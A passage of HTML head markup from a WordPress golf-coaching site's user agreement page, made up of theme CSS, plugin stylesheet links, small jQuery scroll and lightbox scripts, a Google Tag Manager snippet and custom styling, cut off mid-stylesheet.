.footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 3fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #000000; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:12px 24px;--primarybtnpadding:12px 24px;--secondarybtnpadding:calc(12px - 2px) calc(24px - 2px); --btnfs: 14px; --btnlineheight: 1.6em; --bodyfontsize: 16px; --bodylineheight: 1.7em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 34px; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h3fontsize: 20px; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h4fontsize: 16px; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h5fontsize: 14px; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.3em; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 32px; } .single h1.entry-title{ --fontsize: 40px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 32px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--button_base{ --padding:8px 12px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:50%;--btnpadding:12px 24px;--primarybtnpadding:12px 24px;--secondarybtnpadding:calc(12px - 2px) calc(24px - 2px); --btnfs: 16px; --btnlineheight: 1.6em; --bodyfontsize: 17px; --bodylineheight: 1.7em; --bodyletterspacing: 0px; --h1fontsize: 70px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 46px; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h3fontsize: 24px; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h4fontsize: 20px; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.3em; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 32px; } .single h1.entry-title{ --fontsize: 65px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 32px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 0.8em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 0.8em; } .builder-item--button_base{ --padding:8px 12px;--margin:0; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#fcaf3b;--nv-secondary-accent:#ab641d;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#2b2b2b;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#fcaf3b;--e-global-color-nvsecondaryaccent:#ab641d;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#14171c;--e-global-color-nvtextcolor:#2b2b2b;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#77b978;--e-global-color-nvc2:#f37262;}
</style>
<link rel='stylesheet' id='widget-image-css' href='https://golfmindandbody.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://golfmindandbody.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-1371-css' href='https://golfmindandbody.com/wp-content/uploads/elementor/css/post-1371.css?ver=1768702117' media='all' />
<link rel='stylesheet' id='elementor-post-1576-css' href='https://golfmindandbody.com/wp-content/uploads/elementor/css/post-1576.css?ver=1768702117' media='all' />
<link rel='stylesheet' id='exad-slick-css' href='https://golfmindandbody.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='https://golfmindandbody.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='https://golfmindandbody.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='exad-swiperv5-css' href='https://golfmindandbody.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.5' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='https://golfmindandbody.com/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://golfmindandbody.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://golfmindandbody.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://golfmindandbody.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://golfmindandbody.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://golfmindandbody.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://golfmindandbody.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://golfmindandbody.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://golfmindandbody.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://golfmindandbody.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://golfmindandbody.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://golfmindandbody.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://golfmindandbody.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='neve-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C600&#038;display=swap&#038;ver=4.1.4' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://golfmindandbody.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1035' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://golfmindandbody.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1035' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://golfmindandbody.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://golfmindandbody.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753132979' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://golfmindandbody.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753132984' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://golfmindandbody.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1753132989' media='all' />
<!--n2css--><!--n2js--><script data-cfasync="false" src="https://golfmindandbody.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://golfmindandbody.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="https://golfmindandbody.com/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script src="https://golfmindandbody.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script src="https://golfmindandbody.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.3" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://golfmindandbody.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golfmindandbody.com/wp-json/wp/v2/pages/1215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golfmindandbody.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://golfmindandbody.com/?p=1215' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golfmindandbody.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolfmindandbody.com%2Fuseragreement%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golfmindandbody.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolfmindandbody.com%2Fuseragreement%2F&#038;format=xml" />
<link rel='stylesheet' id='template_01-main-css' href='https://golfmindandbody.com/wp-content/plugins/colorlib-404-customizer/templates/template_01/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='Titillium-css' href='https://fonts.googleapis.com/css?family=Titillium+Web%3A700%2C900&#038;ver=6.8.3' media='all' />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-59KJXQ76');</script><link rel="icon" href="https://golfmindandbody.com/wp-content/uploads/2023/06/Layer_11.png" sizes="32x32" />
<link rel="icon" href="https://golfmindandbody.com/wp-content/uploads/2023/06/Layer_11.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://golfmindandbody.com/wp-content/uploads/2023/06/Layer_11.png" />
<meta name="msapplication-TileImage" content="https://golfmindandbody.com/wp-content/uploads/2023/06/Layer_11.png" />
		<style id="wp-custom-css">
			.hidemenuY
{
	overflow-y:hidden;
}
html,
body{
  width:100%;
  overflow-x:hidden;
}
.overfauto
{
	overflow-y:auto;
}

.elementor-active
{
	  background: #FFFFFF;
  box-shadow: 0px 4px 25px -1px rgba(0, 0, 0, 0.12);
	padding: 31px 33px 31px 30px !important;
/*   border-radius: 20px; */

}
#wpcf7-f589-p557-o1
{
	margin-left: -6em;
}
.custom-buttonDesign {
  font-family: "Montserrat", Sans-serif !important;
  font-weight: 500 !important;
  letter-spacing: 0.15em !important;
  background-color: transparent !important;
  background-image: linear-gradient(
    180deg,
    #00c987 0%,
    #0d84a6 180%
  ) !important;
  border-radius: 50px 50px 50px 50px !important;
  margin-top: 10px !important;
  color: white !important;
	float: right !important;
margin-top: -28px !important;
margin-right: -139px !important;

}
.menuButtonSd a
{
	  font-family: "Montserrat", Sans-serif;
  font-size: 16px;
  font-weight: 700;
  text-transform: capitalize;
  line-height: 20px;
  letter-spacing: 0.15em;
  background-color: transparent;
  background-image: linear-gradient(180deg, #00C987 0%, #0D84A6 100%);
  border-radius: 25px 25px 25px 25px;
	color:white !important;

}
.menuButtonSd a:hover
{
	color:white !important;
}
.custom-fieldText {
  float: left !important;
  box-sizing: border-box !important;
  /* width: 382px !important;
height: 58px !important;
left: 659px;
top: 446px; */
  background: #ffffff !important;
  border: 1px solid #b8b8b8 !important;
  border-radius: 46px !important;
  /* float: left; */
}
.tab-container {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
}
.description p {
  font-family: "Montserrat";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 41px;

  /* or 186% */

  color: #ffffff;
}
.elementor-382
  .elementor-element.elementor-element-67becbb
  .eael-advance-tabs
  .eael-tabs-nav
  > ul
  li.active {
  background-color: #fff !important;
  color: #00c987 !important;
  border-bottom: solid !important;
	border-bottom-width: thick !important;
}
.elementor-382
  .elementor-element.elementor-element-67becbb
  .eael-advance-tabs
  .eael-tabs-nav
  > ul
  li:hover {
  background-color: #fff !important;
  color: #00c987 !important;
  border-bottom: solid !important;
	border-bottom-width: thick !important;
}
.tabTi {
  margin-bottom: 13%;
}
.tabTi h3 {
  font-family: "Montserrat";
  font-style: normal;
  font-weight: 700;
  font-size: 17px;
  line-height: 21px;

  color: #151515;
}
.tabTi p {
  font-family: "Montserrat";
  font-style: normal;
  font-weight: 500;
  font-size: 17px;
  line-height: 21px;

  /* identical to box height */

  color: #151515;
}

.tab {
  position: relative;
  overflow: hidden;
  background-color: #fff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
  padding: 42px;
}

.tab img {
  width: 100%;
  height: auto;
}

.overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
/*   padding: 20px; */
  background-color: #00c987;
  color: #fff;
  opacity: 0;
  transition: opacity 0.3s ease;
/* 	z-index:1; */
}

.toOver{
  opacity: 1;
	
}
.overlay:hover{
  opacity: 1;
	
}

.content {
  position: relative;
}

h3,
p {
  margin: 0;
}

.description {
  display: none;
/*   padding-top: 10px; */
	padding: 30px 20px 20px 20px;
}

.tab:hover .description {
  display: block;
}
.arrow-imgS {
  width: 40px !important;
  height: 40px !important;
  border-radius: 50% !important;
  /* background-color: #fff; */
  transform: rotate(0deg);
  float: right;
  margin-right: 4%;
}
.arrow {
  position: absolute;
  bottom: 10px;
  left: 10px;
  width: 100%;
  /*  height: 30px;
  border-radius: 50%;
  background-color: #fff;
  transform: rotate(0deg); */
  transition: transform 0.3s ease;
}

.tab:hover .arrow-imgS {
  transform: rotate(-90deg);
}


.site-footer {
  display: none;
}


/* video design section start*/
.video-carousel {
  position: relative;
  max-width: 100%;
  overflow: hidden;
	  margin-bottom: -61%;
  margin-top: -1%;

}

.slider {
  display: flex;
  transition: transform 0.3s ease-in-out;
}

.video-slide {
  flex: 0 0 100%;
}

.slider2 {
  display: flex;
  transition: transform 0.3s ease-in-out;
}

.video-slide2 {
  flex: 0 0 100%;
}

.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* Adjust this value for the desired aspect ratio (e.g., 16:9 = 56.25%) */
}

.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.custom-arrows {
  position: absolute;
  top: 25%;
  left: 10px;
  right: 10px;
  transform: translateY(-50%);
}

.arrow3 {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-color: #000;
  color: #fff;
  text-align: center;
  line-height: 30px;
  font-size: 18px;
  cursor: pointer;
  opacity: 0.7;
  transition: opacity 0.3s ease-in-out;
}

.arrow3:hover {
  opacity: 1;
}

.prev-arrow {
  margin-right: 10px;
}

.next-arrow {
  margin-left: 10px;
  float: right;
}
.prev-arrow2 {
  margin-right: 10px;
}

.next-arrow2 {
  margin-left: 10px;
  float: right;
}

.custom-video-player {
  position: relative;
  max-width: 100%;
}

.custom-video-player .video-thumbnail {
  width: 100%;
  height: auto;
}

.custom-video-player .play-button {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 80px;
  height: 80px;
  background-color: #ff0000; /* Customize the play button color */
  border-radius: 50%;
  cursor: pointer;
}

.custom-video-player .play-button:hover {
  background-color: #00ff00; /* Customize the play button hover color */
}

.custom-video-player video {
  width: 100%;
  height: auto;
}

/* video section end */

/* video section
.video-carousel {
  position: relative;
  max-width: 100%;
  overflow: hidden;
}

.carousel-inner {
  display: flex;
  flex-wrap: wrap;
  transition: transform 0.3s ease;
}

.carousel-row {
  flex: 0 0 calc(33.33% - 10px);
  display: flex;
  margin-right: 10px;
}

.carousel-item {
  flex: 1 0 100%;
  margin-bottom: 10px;
  margin-left: 8px;
}

video {
  display: block;
  width: 100%;
  height: auto;
}

.carousel-navigation {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}

.carousel-navigation button {
  border: 2px solid #000;
  background-color: transparent;
  color: #000;
  font-size: 20px;
  padding: 5px 10px;
  margin: 0 5px;
  cursor: pointer;
} */
#wpcf7-f589-p557-o1 {
  display: flex;
  justify-content: center;
  align-items: center;
}
.custom-list {
  list-style: none;
  padding: 0;
}

.custom-list li {
  position: relative;
  padding-left: 37px;
  margin-bottom: 10px;
  font-family: "Montserrat";
  font-style: normal;
  font-weight: 400;
  font-size: 22px;
  line-height: 41px;
  color: #ffffff;
  margin-top: 31px;
}

.custom-icon {
  position: absolute;
  top: 0;
  left: 0;
  width: 20px; /* Adjust the size of the icon as needed */
  height: 20px; /* Adjust the size of the icon as needed */
  background-image: url("https://golfmindandbody.com/wp-content/uploads/2023/06/Layer_11.png"); /* Replace 'path/to/custom-icon.png' with the actual path to your custom icon */
  background-repeat: no-repeat;
  background-size: contain;
}


.table-of-contents {
  max-width: 600px; /* Adjust the maximum width as needed */
  margin: 0 auto;
  padding: 20px;
}

.table-of-contents h2 {
font-family: 'Montserrat';
font-style: normal;
font-weight: 700;
font-size: 20px;
line-height: 12px;

/* identical to box height, or 60% */
letter-spacing: 0.1em;
text-transform: uppercase;

color: #0F1048;
}

.custom-list2 {
  list-style: none;
  padding: 0;
}

.custom-list2 li {
  position: relative;
  padding-left: 30px;
  margin-bottom: 10px;
  cursor: pointer;
}

.custom-list2 li a {
  display: block;
  text-decoration: none;
  color: #000000;
  
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-size: 16px;
line-height: 36px;

/* or 222% */

color: #000000;
}

.custom-list2 li a:hover {
  color: #00C987;
}

.custom-list2 li a:active {
  background: #FFFFFF;
  box-shadow: 0px 4px 25px -1px rgba(0, 0, 0, 0.12);
  border-radius: 5px;
}

.custom-icon2 {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  width: 20px; /* Adjust the size of the icon as needed */
  height: 20px; /* Adjust the size of the icon as needed */
  background-image: url('https://golfmindandbody.com/wp-content/uploads/2023/06/Polygon-6.png'); /* Replace 'path/to/custom-icon2.png' with the actual path to your custom icon */
  background-repeat: no-repeat;
  background-size: contain;
}

@media only screen and (max-width: 768px) {
	.elementor-element-eb28262
	{
		margin-left: 81%;
	}
  .table-of-contents {
    padding: 10px;
  }

  .custom-list2 li {
    padding-left: 25px;
  }

  .custom-icon2 {
    width: 16px;
    height: 16px;
  }
}


@media only screen and (max-width: 1025px)and (min-width: 769px)  {
	#wpcf7-f589-p557-o1 {
  margin-left: -18em;
}
}
@media only screen and (max-width: 768px) {
	.menuButtonSd a
{
	margin-top: 11% !important;
	margin-bottom: 25% !important;
	margin-left: 35px !important;
	width: 245.44px !important;
	height: 47.29px !important;
	font-family: 'Montserrat' !important;
	font-style: normal !important;
	font-weight: 700 !important;
	font-size: 11px !important;
	line-height: 12px !important;
	letter-spacing: 0.15em !important;
	text-transform: capitalize !important;

}
  #wpcf7-f589-p557-o1 {
  margin-left: 0;
}
	.custom-list li {
    padding-left: 25px;
    flex-direction: column;
    align-items: center;
    text-align: center;
  }

  .custom-icon {
    width: 16px;
    height: 16px;
  }
  .carousel-row {
    flex: 0 0 100%;
  }

  .carousel-item {
    margin-right: 0;
  }
  .custom-buttonDesign {
    margin-left: 20% !important;
    margin-right: 0 !important;
    margin-top: 11px !important;
    float: none !important;
  }
  .tab-container {
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  }
}


/* ACF FAQ Accordions */

  @import url('https://fonts.googleapis.com/css2?family=Montserrat&display=swap');


.golf-faq-holder .item:first-child {
  border-top-left-radius: 7px;
  border-top-right-radius: 7px;
}

.golf-faq-holder{

    display: flex;
    flex-direction: column;
    gap:10px;
}

.golf-faq-holder .item:last-child {
  border-bottom-left-radius: 7px;
